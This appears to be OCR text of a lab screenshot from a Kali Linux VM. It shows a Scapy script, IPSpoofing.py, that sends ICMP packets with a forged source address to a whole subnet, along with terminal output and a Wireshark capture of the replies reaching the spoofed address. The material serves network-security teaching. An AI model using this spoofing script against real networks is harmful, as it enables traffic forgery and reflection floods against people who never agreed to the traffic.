 Kali-PC1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wireshark Fri 12:36 1
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp.type == 0 && ip.addr == 192.168.102.102 Expression... +
No. Time Source Destination Protocol Length Info
306 0.794370122 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
307 0.794601333 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
1926 3.604614428 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
1927 3.604881583 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
3621 7.965810209 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
3622 7.966012160 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
5483 16.391756029 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
5484 16.392122615 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
Frame 306: 64 bytes on wire (512 bits), 64 bytes captured (512 bits) on interface 0
Ethernet II, Src: PcsCompu_25:4a:4a (08:00:27:25:4a:4a), Dst: PcsCompu_9d:97:7c (08:00:27:9d:97:7c)
802.1Q Virtual LAN, PRI: 0, DEI: 0, ID: 62
Internet Protocol Version 4, Src: 192.168.62.60, Dst: 192.168.102.102
Internet Control Message Protocol
0000 08 00 27 9d 97 7c 08 00 27 25 4a 4a 81 00 00 3e ··'··|·· '%JJ···>
0010 08 00 45 00 00 21 39 2b 00 00 40 01 1b be c0 a8 ··E··!9+ ··@·····
0020 3e 3c c0 a8 66 66 00 00 b7 1f 00 00 00 00 73 70 ><··ff·· ······sp
0030 6f 6f 66 00 00 00 00 00 00 00 00 00 00 00 00 00 oof····· ········
wireshark_eth0_20181228123539_TdE3BN.pcapng Packets: 6910 · Displayed: 8 (0.1%) Profile: Default
sf_
root@kali: ~
File Edit View Search Terminal Help
#! /usr/bin/env python
from scapy.all import *
# Preparing the packet for Spoofing
attacker = "192.168.102.102"
victim = "192.168.62.0/24"
spoof = IP(dst=victim, src=attacker)/ICMP()/"spoof"
# Sending the packet
send(spoof, inter=0.005)
send(spoof, inter=0.010)
send(spoof, inter=0.020)
send(spoof, inter=0.050)
~
~
~
~
~
~
~
~
~
~
"/media/sf_vm/IPSpoofing.py" 13L, 314C 9,20 All
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /media/sf_vm/IPSpoofing.py
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
root@kali:~#
Right Ctrl